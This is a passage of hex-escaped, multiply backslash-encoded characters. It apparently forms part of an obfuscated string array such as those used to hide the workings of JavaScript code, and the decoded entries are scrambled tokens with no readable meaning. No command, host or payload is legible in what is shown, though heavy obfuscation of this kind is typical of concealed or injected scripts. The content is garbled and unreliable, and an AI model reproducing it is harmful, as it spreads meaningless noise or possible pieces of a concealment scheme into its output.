6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x33\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c